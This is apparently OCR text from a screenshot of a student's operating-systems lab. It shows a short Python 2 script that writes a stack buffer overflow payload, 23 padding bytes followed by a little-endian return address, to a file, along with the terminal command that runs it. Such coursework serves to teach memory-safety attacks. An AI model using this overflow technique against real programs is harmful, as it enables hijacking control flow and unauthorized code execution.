 Semester_Three > OSE > Lab3 > exploibuf.py > ...
1 from struct import *
2
3 buffer = ''
4 buffer += 'a'*23
5 buffer += pack("<Q", 0x00005555555551b3)
6 f = open("input.txt", "w")
7 f.write(buffer)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
cole@cole-VirtualBox:~/Desktop/Semester_Three/OSE/Lab3$ python2 exploibuf.py